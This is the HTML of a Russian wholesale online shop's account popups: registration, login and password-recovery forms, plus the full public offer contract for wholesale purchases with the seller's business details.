                         <div class="col-xs-12 OPT_AGREE input-row">
                             <input type="checkbox" id="o0" name="OPT_AGREE" class="field_check2 input-text" style="display: none;" checked="true">
                             <label for="o0" class="check">
                                 <svg width="18px" height="18px" viewBox="0 0 18 18">
                                     <path d="M1,9 L1,3.5 C1,2 2,1 3.5,1 L14.5,1 C16,1 17,2 17,3.5 L17,14.5 C17,16 16,17 14.5,17 L3.5,17 C2,17 1,16 1,14.5 L1,9 Z"></path>
                                     <polyline points="1 9 7 14 15 4"></polyline>
                                 </svg>
                                 Я, подтверждаю что приобретаю товары не для личного использования
                             </label>
                         </div>
                         <div class="col-xs-12 input-row orderPolitika active">
                             <input type="checkbox" id="cbx" class="field_check input-text" style="display: none;" checked="true">
                             <label for="cbx" class="check">
                                 <svg width="18px" height="18px" viewBox="0 0 18 18">
                                     <path d="M1,9 L1,3.5 C1,2 2,1 3.5,1 L14.5,1 C16,1 17,2 17,3.5 L17,14.5 C17,16 16,17 14.5,17 L3.5,17 C2,17 1,16 1,14.5 L1,9 Z"></path>
                                     <polyline points="1 9 7 14 15 4"></polyline>
                                 </svg>
                                 Я ознакомился с <a href="/politics/" id="js-link-agree" target="_blank" rel="noopener noreferrer">Политикой конфиденциальности</a> и согласен со всеми пунктами
                             </label>
                         </div>
                         <br style="clear: both" />
                         <div class="col-xs-12 sRegRead">
                             <p>Перед тем как зарегистрироваться Вы должны прочитать и принять условия "Договора публичной Оферты"</p>
                             <input type="submit" name="submit" class="js-read-agree js-formLoad" data-attr="doAgreement" id="submit" value="Прочитать">
                         </div>
                         <div class="col-xs-12 sRegSubmit">
                             <input type="submit" name="submit" class="js-order-submit" id="submit" value="Зарегистрироваться">
                         </div>
                         <div class="col-xs-12">
                             <p class="snoska">Поля, помеченные звездочкой (<span class="req">*</span>) обязательны для заполнения</p>
                         </div>
                     </div>
                     <div class="forgetPass">
                         <a href="javascript:void(0);" class="js-formLoad" data-attr="doLogin">Войти</a>
                     </div>
                     <input type="hidden" name="sessid" id="sessid_3" value="4a120553662588420d25ff455c1a0b8a" />                 </form>
             </div>
             <div class="popUp js-formDiv" id="doAgreement">
                 <form method="post" class="js-reg-form regForm formTabber" novalidate="novalidate">
                     <h2>ДОГОВОР ПУБЛИЧНОЙ ОФЕРТЫ</h2>
                     <h3>оптовой продажи товаров.</h3>
                     <p>Интернет-магазин Ай,Нюша, расположенный на доменном имени i-new.ru, Индивидуальный предприниматель Ольховой Денис Александрович, действующего на основании ОГРНИП 314220414000048, именуемый в дальнейшем «Продавец», публикует Публичную оферту о продаже Товара дистанционным способом.</p>
                     <h3>1.   ОПРЕДЕЛЕНИЕ ТЕРМИНОВ</h3>
                     <p>1.1.  Публичная оферта (далее – «Оферта») - публичное предложение Продавца, адресованное неопределенному кругу лиц, заключить с Продавцом договор купли-продажи товара дистанционным способом (далее - «Договор») на условиях, содержащихся в настоящей Оферте.</p>
                     <p>1.2.   Заказ Товара на сайте Интернет-магазина – позиции указанные Покупателем из ассортимента Товара, предложенного к продаже, при оформлении заявки на приобретение Товара на сайте Интернет-магазина.</p>
                     <p>1.3. Оптовая торговля - вид торговой деятельности, связанный с приобретением и продажей товаров для использования их в предпринимательской деятельности (в том числе для перепродажи) или в иных целях, не связанных с личным, семейным, домашним и иным подобным использованием.</p>
                     <h3>2. ОБЩИЕ ПОЛОЖЕНИЯ</h3>
                     <p>2.1. Заказ Покупателем Товара, размещенного на сайте Интернет-магазина означает, что Покупатель согласен со всеми условиями настоящей Оферты.</p>
                     <p>2.2. Администрация сайта Интернет-магазина имеет право вносить изменения в Оферту без уведомления Покупателя.</p>
                     <p>2.3. Срок действия Оферты не ограничен, если иное не указано на сайте Интернет-магазина.</p>
                     <p>2.4. Заключая настоящий договор, Покупатель подтверждает, что приобретает товар в целях, не связанных с личным, семейным, домашним и иным подобным способом  использования.</p>
                     <p>2.5. При приобретении товаров в рамках настоящего договора не применяется Закон РФ от 07.02.1992 N 2300-1 "О защите прав потребителей", «Правила продажи товаров дистанционным способом", утвержденных Постановлением Правительства РФ от 27.09.2007 N 612, и иные нормативно-правовые акты, регулирующие отношения продавца и потребителя, приобретающего товары или использующего товары исключительно для личных, семейных, домашних и иных нужд, не связанных с осуществлением предпринимательской деятельности.</p>
                     <h3>3. ЦЕНА ТОВАРА</h3>
                     <p>3.1. Цена на каждую позицию Товара указана на сайте Интернет-магазина.</p>
                     <p>3.2. Продавец имеет право в одностороннем порядке изменить цену на любую позицию Товара.</p>
                     <p>3.3. В случае изменения цены на заказанный Товар Продавец обязуется в течение 5 (пяти) дней проинформировать Покупателя об изменении цены Товара.</p>
                     <p>3.4. Покупатель вправе подтвердить либо аннулировать Заказ на приобретение Товара, если цена изменена Продавцом после оформления Заказа.</p>
                     <p>3.5. Изменение Продавцом цены на оплаченный Покупателем Товар не допускается.</p>
                     <p>3.6. Обязательства Покупателя по оплате Товара считаются исполненными с момента поступления Продавцу денежных средств.</p>
                     <p>3.7. Расчеты между Продавцом и Покупателем за Товар производятся способами, указанными на сайте Интернет-магазина.</p>
                     <h3>4. ОФОРМЛЕНИЕ ЗАКАЗА</h3>
                     <p>4.1. Заказ Товара осуществляется через сервис сайта Интернет-магазина Ай,Нюша, расположенного на доменном имени i-new.ru.</p>
                     <p>4.2. При регистрации на сайте Интернет-магазина Покупатель обязуется предоставить следующую регистрационную информацию: фамилия, имя, отчество Покупателя или указанного им лица (получателя); адрес, по которому следует доставить Товар (если доставка до адреса Покупателя); адрес электронной почты; контактный телефон.</p>
                     <p>4.3. Наименование, количество, ассортимент, артикул, цена выбранного Покупателем Товара указываются в корзине Покупателя на сайте Интернет-магазина.</p>
                     <p>4.4. Если Продавцу необходима дополнительная информация, он вправе запросить ее у Покупателя. В случае не предоставления необходимой информации Покупателем, Продавец не несет ответственности за выбранный Покупателем Товар.</p>
                     <p>4.5. Принятие Покупателем условий настоящей Оферты осуществляется посредством внесения Покупателем соответствующих данных в регистрационную форму на сайте Интернет-магазина. </p>
                     <p>4.6. Продавец не несет ответственности за содержание и достоверность информации, предоставленной Покупателем при оформлении Заказа.</p>
                     <p>4.7. Покупатель несет ответственность за достоверность предоставленной информации при оформлении Заказа.</p>
                     <p>4.8. Договор купли-продажи дистанционным способом между Продавцом и Покупателем считается заключенным с момента поступления денежных средств Покупателя на счет Продавца.</p>
                     <h3>5. ДОСТАВКА И ПЕРЕДАЧА ТОВАРА ПОКУПАТЕЛЮ</h3>
                     <p>5.1. Доставка товара осуществляется транспортной компанией за счет Покупателя.</p>
                     <p>5.2. Обязанность Продавца передать товар покупателю считается исполненной в момент сдачи товара перевозчику или организации связи для доставки Покупателю.</p>
                     <h3>6. ВОЗВРАТ ТОВАРА ПОКУПАТЕЛЕМ</h3>
                     <p>6.1. Ненадлежащего качества товар может быть возвращен Покупателем Продавцу в течение 14 дней после его приобретения, в случае, если товар не имеет признаков использования.  </p>
                     <p>6.2. Товар надлежащего качества соответствующий количеству и ассортименту, указанному в заказе, возврату не подлежит.</p>
                     <h3>6. РЕКВИЗИТЫ ПРОДАВЦА</h3>
                     <p>Индивидуальный предприниматель Ольховой Денис Александрович</p>
                     <p>ОГРН 314220414000048 </p>
                     <p>ИНН 220454101093</p>
                     <p>Юр. адрес: 659300, Алтайский край, г. Бийск ул. Мартьянова 55</p>
                     <p>e-mail: <a href="mailto:support@i-new.ru">support@i-new.ru</a></p>
                     <p>Внимательно ознакомьтесь с текстом публичной оферты, и если Вы не согласны с каким-либо пунктом оферты, Вы вправе отказаться от покупки Товаров, предоставляемых Продавцом, и не совершать действий, указанных в п. 2.1. настоящей Оферты.</p>
                     <p>Согласен с договором.</p>
                     <input type="submit" name="submit" class="js-formLoad" data-attr="registration" value="Прочитано">
                 </form>
             </div>
             <div class="popUp js-formDiv" id="registerSuccess">
                 <h2>Поздравляем!</h2>
                                  <p>Вы успешно зарегистрировались. Теперь вы можете войти на сайт используя логин и пароль из письма, которое мы отправили на указанную Вами почту.</p>
             </div>
             <div class="popUp js-formDiv" id="registerError">
                 <h2>Регистрация не удалась!</h2>
                 <p>К сожалению, нам не удалось зарегистрировать ваш аккаунт. Пожалуйста, проверьте вводимые данные. Возможно такой пользователь уже существует или вы ошиблись при заполнении форм</p>
             </div>
             <div class="popUp js-formDiv" id="doLogin">
                 <form method="post" class="js-login-form regForm formTabber" novalidate="novalidate">
                     <h2>Авторизация</h2>
                     <p>Для входа Вам необходимо правильно указать логин и пароль</p><br style="clear: both" />
                     <div class="row">
                         <div class="col-xs-12 input-row">
                             <label for="EMAIL">Email <span class="req">*</span></label>
                             <input type="text" name="EMAIL" id="EMAIL" value="" class="input-text field_EMAIL"  placeholder="Ваша почта" autocomplete="email">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-12 input-row">
                             <label for="PASSWORD">Пароль <span class="req">*</span></label>
                             <input type="password" name="PASSWORD" id="PASSWORD" value="" class="input-text field_PASSWORD"  placeholder="Ваш пароль" autocomplete="off">
                             <span class="js-error tooltip"></span>
                         </div>
                         <br style="clear: both" />
                         <div class="col-xs-12 alignCenter">
                             <input type="submit" name="submit" class="js-login-submit" id="submit" value="Войти">
                         </div>
                     </div>
                     <div class="forgetPass">
                         <a href="#a" class="js-formLoad" data-attr="recoveryPass">Забыли пароль?</a> / <a href="#a" class="js-formLoad" data-attr="registration">Еще не зарегистрировались?</a>
                     </div>
                     <input type="hidden" name="sessid" id="sessid_4" value="4a120553662588420d25ff455c1a0b8a" />                 </form>
             </div>
             <div class="popUp js-formDiv" id="loginSuccess">
                 <h2>Успех!</h2>
                 <p>Вы успешно авторизовались. Через несколько секунд страница будет перезагружена</p>
             </div>
             <div class="popUp js-formDiv" id="loginError">
                 <h2>Неудача!</h2>
                 <p>Вы ввели неправильный логин или пароль. Пожалуйста, проверьте данные и попытайтесь еще раз</p>
             </div>
             <div class="popUp js-formDiv" id="recoveryPass">
                 <form method="post" class="js-recovery-form regForm formTabber" novalidate="novalidate">
                     <h2>Восстановление пароля</h2>
                     <div class="row">
                         <div class="col-xs-6 input-row">
                             <label for="MAIL">Mail <span class="req">*</span></label>
                             <input type="text" name="MAIL" id="MAIL" value="" class="input-text field_MAIL" placeholder="Ваша почта" autocomplete="off">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-12 input-row">
                             <label for="EMAIL">Email <span class="req">*</span></label>
                             <input type="text" name="EMAIL" id="EMAIL" value="" class="input-text field_EMAIL"  placeholder="Ваша почта" autocomplete="email">
                             <span class="js-error tooltip"></span>
                         </div>
                         <br style="clear: both" />
                         <div class="col-xs-12 alignCenter">
                             <input type="submit" name="submit" class="js-recovery-submit" id="submit" value="Восстановить пароль">
                         </div>
                     </div>
                     <div class="forgetPass">
                         <a href="#a" class="js-formLoad" data-attr="doLogin">Войти</a>
                     </div>
                     <input type="hidden" name="sessid" id="sessid_5" value="4a120553662588420d25ff455c1a0b8a" />                 </form>
             </div>
             <div class="popUp js-formDiv" id="recoverySuccess">
                 <h2>Успех!</h2>
                                  <p>На Вашу почту были высланы данные для восстановления пароля</p>
             </div>
             <div class="popUp js-formDiv" id="recoveryError">
                 <h2>Неудача!</h2>
                 <p>Нам не удалось восстановить Ваш пароль. Возможно, такого пользователя не существует</p>
             </div>
             <script>

                 (function ($) {
                     $('#PHONE').inputmask({"mask": "+7 (999) 999-99-99"}); //specifying options
                     /*$('.js-reg-form #EMAIL').inputmask({
                         mask: "*{1,20}[.*{1,20}][.*{1,20}][.*{1,20}]@*{1,20}[.*{2,6}][.*{1,2}]",
                         greedy: false,
                         onBeforePaste: function (pastedValue, opts) {
                             pastedValue = pastedValue.toLowerCase();
                             return pastedValue.replace("mailto:", "");
                         },
                         definitions: {
                             '*': {
                                 validator: "[0-9A-Za-z!#$%&'*+/=?^_`{|}~\-]",
                                 casing: "lower"
                             }
                         }
                     });*/
                 })(jQuery);
             </script>
         </div>
     </div>
</body>
</html>